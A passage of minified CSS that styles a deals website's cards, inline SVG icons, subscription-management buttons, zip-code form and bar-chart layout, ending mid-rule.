.deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group .circle-module a:hover .circle-primary::before,.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15);opacity:.7}.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{opacity:.9}.cssanimations .deals-group .mkt-module a{overflow:hidden}.cssanimations .deals-group .mkt-module a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .mkt-module a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.2}.icon{width:64px;height:64px;background-size:64px 64px;margin:0 auto 15px}.icon.top20{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M41.2%2025.8c1.7%200%202.6%201%202.5%203.1V47c0%202.1-.8%203.1-2.5%203.1-1.6%200-2.5-1-2.5-3.1V28.9c0-2.1.8-3.1%202.5-3.1m-6.7-11c.1-.4.2-.7.2-1.1%200-.4-.1-.8-.2-1.1-.1-.4-.3-.7-.6-.9-.3-.3-.6-.5-.9-.6-.4-.2-.7-.2-1.1-.2-.4%200-.8.1-1.2.2l-.9.6-.6.9c-.1.4-.2.7-.2%201.1%200%20.4.1.8.2%201.1.1.4.3.7.6.9s.6.5.9.6c.3.2.7.2%201.2.2.4%200%20.8-.1%201.1-.2.4-.2.6-.4.9-.6.3-.3.5-.6.6-.9m11.9-1.6c.3-.3.4-.6.4-1%200-.5-.2-.8-.5-1.1-.3-.2-.7-.4-1.2-.4h-1.6v2.9h1.6c.6%200%201-.1%201.3-.4M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m9.4%2018.3h2.1v-2.8h1.6c.5%200%201-.1%201.5-.2s.9-.3%201.2-.6c.3-.3.6-.6.8-1%20.2-.4.3-.9.3-1.4%200-.5-.1-.9-.2-1.3s-.4-.7-.7-1c-.3-.3-.7-.5-1.1-.7-.4-.2-1-.2-1.5-.2h-3.9v9.2zm-26.3-7.5H18v7.5h2.1v-7.5H23V8.9h-7.8v1.9zm5.4%2038.6c8.7-12.1%2010.3-15.8%2010.3-20.9%200-3.7-3-7.1-7.5-7.1-5.1%200-8.2%203.6-8.2%208.4v1.5h5.3v-2.2c0-1.9.8-3.3%202.6-3.3%201.6%200%202.5%201.1%202.5%203.6%200%204.7-3.7%2010.3-10.6%2020.2V54h15.4v-4.6h-9.8zm11.4-30.9c.7%200%201.4-.1%202-.4.6-.3%201.1-.6%201.6-1.1.4-.4.8-1%201-1.6.3-.6.4-1.2.4-1.9s-.1-1.3-.4-1.9c-.2-.6-.6-1.1-1-1.5-.4-.4-1-.8-1.6-1s-1.3-.4-2-.4-1.4.1-2%20.4c-.6.3-1.1.6-1.6%201.1-.4.4-.8%201-1%201.6-.3.6-.4%201.2-.4%201.9s.1%201.3.4%201.9c.2.6.6%201.1%201%201.5s1%20.8%201.6%201c.6.3%201.2.4%202%20.4m17.2%2011.8c0-6-2.3-8.8-7.8-8.8s-7.8%202.8-7.8%208.8v15.4c0%206%202.3%208.8%207.8%208.8s7.8-2.8%207.8-8.8V30.3z%22%2F%3E%3C%2Fsvg%3E)}.icon.local{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032c0%208.3%203.2%2015.9%208.4%2021.6.1.2.3.4.5.5%205.8%206.1%2014%209.9%2023.1%209.9%2017.7%200%2032-14.3%2032-32S49.7%200%2032%200m0%2061c-8.2%200-15.5-3.4-20.8-8.9.1-.2.2-.5.3-.8.3-.7-.1-1.4-.7-1.7-.5-.2-1.1-.1-1.5.3C5.4%2045%203%2038.8%203%2032%203%2016%2016%203%2032%203s29%2013%2029%2029c0%201.1-.1%202.3-.2%203.4-.3-.1-.7-.1-1.1-.1-.7%200-1.3.5-1.4%201.3%200%20.7.5%201.3%201.2%201.4.3%200%20.6.1.8.1C57.6%2051.1%2045.9%2061%2032%2061m-6.5-17c.7.3%201%201%20.8%201.7-.2.5-.7.8-1.2.8-.2%200-.3%200-.5-.1-1.2-.5-2.5-.7-4-.9-.7-.1-1.3-.7-1.2-1.4.1-.7.7-1.3%201.4-1.2%201.7.2%203.3.5%204.7%201.1m-9.7-.8c.7-.2%201.4.2%201.7.9.2.7-.2%201.4-.9%201.7-1.1.3-2.1%201.1-3%202.1-.3.3-.6.5-1%20.5-.3%200-.6-.1-.9-.3-.6-.5-.6-1.3-.1-1.9%201.2-1.5%202.6-2.5%204.2-3m17.6%204.6c.7.2%201.1.9%201%201.6-.2.6-.7%201-1.3%201h-.3c-1.9-.5-3.3-1.2-4.5-1.9-.6-.4-.8-1.2-.5-1.8.4-.6%201.2-.8%201.8-.5%201.1.6%202.2%201.2%203.8%201.6m21.1-11c.6-.4%201.4-.3%201.8.3s.3%201.4-.3%201.8c-.6.4-1.2%201-1.8%201.7-.3.4-.6.8-1%201.3-.3.4-.7.5-1.1.5-.3%200-.5-.1-.8-.3-.6-.4-.7-1.3-.3-1.8.4-.5.7-.9%201-1.4.9-.8%201.7-1.5%202.5-2.1M41.8%2047.9c.7-.1%201.4.4%201.5%201.1.1.7-.4%201.4-1.1%201.5-1.4.2-2.9.4-4.7.4-.7%200-1.4-.6-1.4-1.3%200-.7.6-1.3%201.3-1.3h.1c1.7%200%203.1-.2%204.3-.4m8.6-4.1c.6.5.7%201.3.2%201.9-1.2%201.5-2.3%202.5-3.7%203.3-.2.1-.4.2-.7.2-.5%200-.9-.2-1.1-.7-.4-.6-.2-1.4.5-1.8%201.1-.6%202-1.4%203-2.7.4-.6%201.3-.7%201.8-.2M32%2014c-6.1%200-11%204.9-11%2011%200%205.8%209.9%2020.4%2010.4%2021%20.1.2.4.3.6.3.2%200%20.5-.1.6-.3C33%2045.3%2043%2030.8%2043%2024.9c0-6-4.9-10.9-11-10.9m.1%2016.2c-2.9%200-5.2-2.3-5.2-5.2s2.3-5.2%205.2-5.2c2.9%200%205.2%202.3%205.2%205.2s-2.4%205.2-5.2%205.2%22%2F%3E%3C%2Fsvg%3E)}.icon.newsflash{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2011.1c1.1%200%202%20.9%202%202v21.7c0%20.1%200%20.1-.1.2%200%20.1%200%20.1-.1.2%200%20.1-.1.1-.1.2s-.1.1-.1.2-.1.1-.1.2l-.1.1-.1.1c-.1.1-.1.1-.2.1%200%200-.1%200-.1.1-.1%200-.1.1-.2.1s-.1%200-.2.1c-.1%200-.1%200-.2.1h-.2-.5c-.1%200-.1%200-.2-.1-.1%200-.1%200-.2-.1-.1%200-.1-.1-.2-.1s-.1-.1-.2-.1-.1-.1-.2-.1l-.1-.1-.1-.1-.2-.2-6.9-10.7c-.6-.9-.3-2.2.6-2.8s2.2-.3%202.8.6l3.2%204.9V13.1c0-1.1.9-2%202-2M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m1.6%2060.9c14.7-.8%2026.6-12.6%2027.4-27.4-.1%200-.3.1-.5.1h-3.3c-.9%200-1.7-.7-1.7-1.7%200-.9.7-1.7%201.7-1.7h3.3c.2%200%20.3%200%20.5.1-.9-14.6-12.7-26.4-27.4-27.2%200%20.1.1.3.1.5v3.3c0%20.9-.7%201.7-1.7%201.7s-1.7-.7-1.7-1.7V3.5c0-.2%200-.3.1-.5-14.7.9-26.5%2012.7-27.3%2027.4.1%200%20.3-.1.5-.1h3.3c.9%200%201.7.7%201.7%201.7%200%20.9-.7%201.7-1.7%201.7H3.5c-.2%200-.3%200-.5-.1.8%2014.7%2012.6%2026.6%2027.4%2027.4%200-.1-.1-.3-.1-.5v-3.3c0-.9.7-1.7%201.7-1.7s1.7.7%201.7%201.7v3.3c0%20.1-.1.3-.1.4%22%2F%3E%3C%2Fsvg%3E)}.icon.researched{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m21.6%2033.8c0-.2-.3-.9-.4-1.1%200%200-.6-1.3-.9-1.7-1.3-2.1-2.7-4.1-4-6.2%200%200-.5-.7-.5-.8-.8-1.2-1.6-2.5-2.4-3.7-1.2-1.8-2.9-2.9-5.1-3.1-1.4-.1-2.7.2-3.8.9-2%201.3-3.1%203.1-3.2%205.5v2.6c0%20.2-.1.2-.3.2h-2.3c-.2%200-.3-.1-.3-.3v-2.5c0-1.2-.3-2.3-.9-3.3-.5-.8-1.1-1.4-1.9-2-1.1-.8-2.3-1.1-3.6-1.2-.8%200-1.5.1-2.3.4-1.1.4-2%201-2.7%201.8-.5.6-.9%201.2-1.3%201.9-1.1%201.6-2.1%203.2-3.2%204.9-1%201.6-2.1%203.2-3.1%204.8-.4.6-.6%201.2-.9%201.8%200%20.1-.3.9-.4%201%200%20.1-.1.2-.1.3-.4%201.5-.4%203.1-.1%204.7.5%202.4%201.7%204.4%203.6%205.9%201.7%201.4%203.7%202.1%205.8%202.3%201%20.1%201.9%200%202.9-.2%201.3-.3%202.4-.8%202.4-.9.1-.1.3-.1.4-.2%201.5-.9%202.8-2.1%203.7-3.6.8-1.3%201.3-2.8%201.4-4.4v-1.9c0-.2.1-.3.3-.3h2.2c.2%200%20.3.1.3.3v.2c0%201%200%202.1.3%203.1.7%202.7%202.2%204.8%204.5%206.3.1%200%201.5.8%201.6.8%201.8.8%203.6%201%205.5.7%202.1-.3%203.9-1.2%205.5-2.6%202.2-2%203.3-4.5%203.3-7.5.4-1%20.3-2%200-2.9zM20.3%2044.5c-4.4%200-8-3.6-8-8s3.6-8%208-8%208%203.6%208%208-3.6%208-8%208zm23.4%200c-4.4%200-8-3.6-8-8s3.6-8%208-8%208%203.6%208%208-3.6%208-8%208zm-6.6-6.3c-.4-1.6-.3-3.2.5-4.7.8-1.6%202.1-2.7%203.8-3.3.2-.1%201-.4%202.4-.4.5%200%20.9.1%201.4.2%200%200%20.1%200%20.2.1-2.2.4-3.9%201.4-5.4%202.9-1.5%201.3-2.6%203.1-2.9%205.2zm-23.5%200c-.5-1.9-.2-4.7%202-6.7%202-1.8%204.6-2.1%206.2-1.6-4%20.7-7.7%204.6-8.2%208.3z%22%2F%3E%3C%2Fsvg%3E)}.icon.recommended{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m5%2047.3c-1.8%200-2.9-.2-3.8-.4-.5-.1-.9-.2-1.2-.2-1.4%200-2.5-.3-3.4-.6-.5-.2-.9-.3-1.1-.3-.4%200-1.3.1-2.3.2-1.7.1-3.9.3-5.6.4h-.2c-.5%200-1-.2-1.4-.6-.4-.4-.7-1-.7-1.6V30.8c0-1.2.9-2.1%202.1-2.1H24c.4-.6%201-1.7%201.2-2.2.4-.8.8-1.6%201.3-2.3.5-.8%201.1-1.4%201.5-1.8l.4-.4c1.6-2.7%201.5-4.6%201.4-6%200-1-.1-2.3%201-3.1.5-.4%201-.6%201.7-.6.5%200%20.9.1%201.2.2%205%201.4%204.2%208.5%203.8%2011.6h1.7c4.3%200%205%20.1%207.8%202.3%202.5%201.9%201.7%203.9%201.4%204.8%200%20.1-.1.2-.1.3%201.4%202.5.3%204.1-.2%204.9-.1.1-.2.3-.2.3v.1c.8%202.5-1%204.1-1.9%204.9l-.1.1c0%20.9-.3%201.8-.9%202.7-.7%201-1.9%202.1-3.2%202.3-1.8.4-3.4.5-4.8.5zm-9.5-4c.7%200%201.3.2%201.9.4.7.2%201.5.5%202.6.5.6%200%201.1.1%201.7.2.8.2%201.8.4%203.3.4%201.3%200%202.7-.1%204.4-.4.3-.1%201-.5%201.4-1.2.4-.5.5-1.1.4-1.5l-.1-.5.3-.4c.2-.3.5-.6.9-.9%201-.9%201.4-1.4%201.1-2.1-.4-1.3.1-2.1.5-2.7.5-.7.7-1.1.1-2.2-.6-1-.3-1.8-.1-2.4.3-.7.4-1.1-.5-1.8-2.3-1.8-2.3-1.8-6.2-1.8H36.9c-.6%200-1.3%200-1.8-.6-.4-.4-.5-1-.3-1.9.9-5.5.3-8.6-1.8-9.2-.1%200-.4-.1-.5-.1-.1.1-.1.6-.1%201%20.1%201.4.2%204.1-1.8%207.5-.2.3-.4.5-.7.8-.4.4-.8.8-1.2%201.4-.4.6-.8%201.4-1.2%202.1-1.1%202.1-1.7%203.1-2.4%203.5l-.3.2h-5.1v12.5c1.6-.1%203.6-.3%205.1-.4%201.1-.1%201.9-.1%202.2-.2.3-.2.4-.2.5-.2zm-5%204.3h-5c-1.4%200-2.5-1.1-2.5-2.5V29.7c0-1.4%201.1-2.5%202.5-2.5h5c1.4%200%202.5%201.1%202.5%202.5v15.4c0%201.4-1.1%202.5-2.5%202.5%22%2F%3E%3C%2Fsvg%3E)}.icon.relax{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m22.6%2026.3c-.9-.6-1.8-.3-2.6.9l-1.4%202c-1.8%202.7-3.7%205.3-5.5%208h-6.7-3.1L30%2021.6c1.9-.5%203.7-.7%205.7-.4.3%200%20.5%200%20.8-.2%201-1%202.2-1.8%203.5-2.4%202.3-1%204.7-1.3%207.3-.9-.8-1.4-1.8-2.3-3-3.1-2.6-1.7-5.5-2.3-8.5-2.6-2.9-.3-5.8-.1-8.7.3-.5.1-2.3.6-2.7.8-2.6%201.3-4.9%202.9-7%204.8-2.6%202.3-4.7%205-5.9%208.3-.3%201-.6%202.1-.8%203.1h.3c2.7-2.8%206-4.1%2010-3.4.2%200%20.4-.1.6-.2%201.6-.9%203.1-1.7%204.6-2.6.6-.3%201.3-.6%201.9-.9l5.2%2015h-8.2-.1c-1.1%200-1.9.3-2.7.9-1.7%201.4-3.5%202.8-5.3%204.1-.7.5-1.4%201.1-2.1%201.6-.1.1-.2.2-.4.3L12%2046h5.9c.5%200%201-.3%201.2-.5.8-.6%201.6-1.2%202.4-1.9.9-.7%201.9-1.5%202.8-2.2.1-.1.2-.1.2-.1h10l1.6%204.6h2.4l-1.6-4.6h8c.4.7.8%201.4%201.3%202.1.3.5.6%201.1%201%201.6.1.2.5.8%201.2.8h4l-.9-1.6c-.1-.1-.1-.2-.2-.4-.2-.4-.5-.8-.7-1.2L48.5%2039v-.1c1.7-2.5%203.4-4.9%205.1-7.4l1.1-1.6.6-.9c.5-.8.2-2.1-.7-2.7z%22%2F%3E%3C%2Fsvg%3E)}footer{margin-top:0!important}footer .legal{margin-top:0!important}.footer-spacer{margin-top:20px}.bta-section{background-color:#f9f9f9;margin-top:20px}.bta-placeholder{max-width:380px;width:100%;padding:20px 0 20px 0;margin-left:auto;margin-right:auto}.bta-text,.bta-logo{display:inline-block;vertical-align:middle}@media only screen and (max-width:767px){.bta-text,.bta-logo{display:block;text-align:center}}.bta-text{padding-left:10px}@media only screen and (max-width:767px){.zip-container button{width:100%}}@media only screen and (min-width:768px){.zip-container button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:#0276ee;position:relative}.zip-container button:disabled{cursor:default}.zip-container button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.zip-container button:disabled{background:0 0}.zip-container button::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}@media only screen and (min-width:1024px){.zip-container button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;width:50px;height:50px;border-radius:50%;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:#0276ee;position:relative}.zip-container button:disabled{cursor:default}.zip-container button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.zip-container button:disabled{background:0 0}.zip-container button::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.zip-container button::after{content:"";position:absolute;top:50%;left:50%;display:block;width:30px;height:18px;background-size:30px 18px;margin-top:-9px;margin-left:-15px}}#separator{display:none}.email-signedIn{color:#919191}#manageEmailSubscriptions,#manageSubscriptions{max-width:440px}#top20Only,#unsubscribe{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}#top20Only:disabled,#unsubscribe:disabled{cursor:default}#top20Only:hover:not(:disabled),#unsubscribe:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#top20Only:hover:not(:disabled),#unsubscribe:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#top20Only:disabled,#top20Only[disabled],#unsubscribe:disabled,#unsubscribe[disabled]{opacity:.5;border-color:#919191;color:#919191}#manageSubscriptions::after{content:"";font-size:0;display:inline-block;vertical-align:middle;vertical-align:baseline;top:0;margin-left:5px}#manageSubscriptions::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:18px;height:11px;background-size:18px 11px}.save-button{text-align:center;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.save-button:disabled{cursor:default}.save-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.save-button:disabled{opacity:.5;background:#919191}#inner{max-width:400px}#btn-subscription-login{margin-top:10px}#editDetailsForm{max-width:900px;margin:0 auto;text-align:center}.add-site-container li{white-space:nowrap;display:inline-block;width:49%}.save-button-container{max-width:400px;margin-left:auto;margin-right:auto}#pauseOn,#pauseOff{text-transform:uppercase}.js-add-site-container.ui-dialog-content{max-width:360px}#manage-subscriptions .cancel-button{margin-top:5px;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;border:0}#manage-subscriptions .cancel-button:disabled{cursor:default}#manage-subscriptions .cancel-button:disabled,#manage-subscriptions .cancel-button[disabled]{opacity:.5;border-color:#919191;color:#919191}.js-add-site-container.ui-dialog-content,.saving-warning-container.ui-dialog-content{max-width:360px!important}.status-success{padding:15px 20px;border-radius:6px;background:#cff6dc;color:#23bc59;text-align:center}.status-error{padding:15px 20px;border-radius:6px;background:#feecd9;color:#ec7d06;text-align:center}.saving-warning-container{padding:0;text-align:center!important}.saving-warning-container-header{color:#000}.saving-warning-container-button{width:100%}#spanUseAssumedLocation{color:#0276ee}.saving-warning-container-buttons{width:100%;border-top:1px solid #e1e1e1}.barchart{margin:20px 0;*zoom:1;position:relative}.barchart::before,.barchart::after{content:" ";font-size:0;display:table}.barchart::after{clear:both}@media only screen and (min-width:768px){.barchart{font-size:0}}@media only screen and (min-width:768px){.barchart .barchart-img{position:relative;display:block;float:left;margin-right:16px;width:calc(25% - 12px)}}@media only screen and (min-width:1024px){.barchart .barchart-img{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.barchart .barchart-img{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:768px){.barchart .barchart-img{left:calc(8.33333% + 1.33333px)}}@media only screen and (min-width:1024px){.barchart .barchart-img{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.barchart .barchart-img{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.barchart .barchart-img{float:none;display:inline-block;vertical-align:middle}}.barchart .barchart-img img{display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}@media only screen and (max-width:767px){.barchart .barchart-info{padding-left:10px;padding-right:10px}}@media only screen and (min-width:768px){.barchart .barchart-info{max-width:768px;margin-left:auto;margin-right:auto;text-align:center;font-size:14px}}@media only screen and (min-width:768px){.barchart .barchart-img~.barchart-info{position:relative;display:block;float:left;margin-right:16px;width:calc(58.33333% - 6.66667px)}}@media only screen and (min-width:1024px){.barchart .barchart-img~.barchart-info{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.barchart .barchart-img~.barchart-info{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:768px) and (max-width:1023px){.barchart .barchart-img~.barchart-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.barchart .barchart-img~.barchart-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.barchart .barchart-img~.barchart-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.barchart .barchart-img~.barchart-info{left:calc(8.33333% + 1.33333px)}}@media only screen and (min-width:1024px){.barchart .barchart-img~.barchart-info{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.barchart .barchart-img~.barchart-info{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.barchart .barchart-img~.barchart-info{float:none!important;display:inline-block;vertical-align:middle;max-width:none;text-align:left}}.pledge div#hero-msu{height:280px}.pledge div#main{color:#000;max-width:480px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.pledge div#main{max-width:650px}}.pledge div#main ul{list-style:disc;padding:0 0 0 20px}.pledge div#main .myalerts-add-form .where-field-container{margin-right:50px}@media only screen and (min-width:1024px){.pledge div#main .myalerts-add-form .where-field-container{margin-right:60px}}.pledge div#main .myalerts-add-form button{width:40px;height:40px;line-height:38px;float:right;text-transform:uppercase;font-size:25px;color:#fff;border-radius:50%;border:1px solid 